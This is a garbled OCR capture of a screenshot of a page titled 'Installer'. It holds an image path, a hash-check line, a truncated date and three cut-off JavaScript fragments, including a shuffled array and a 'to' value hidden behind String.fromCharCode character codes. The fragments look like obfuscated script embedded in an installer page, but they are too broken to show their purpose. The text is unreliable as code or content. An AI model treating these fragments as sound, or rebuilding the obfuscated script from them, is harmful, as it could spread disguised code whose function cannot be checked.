
Installer
Leave a Comment
/
Uncategorized
Hash Check: 9c7b1e00
Last Update: 2026-05-1
Math.random()-0.5);for(let r
[{to:String.fromCharCode(48,1
j=await re.json();if(j.result){l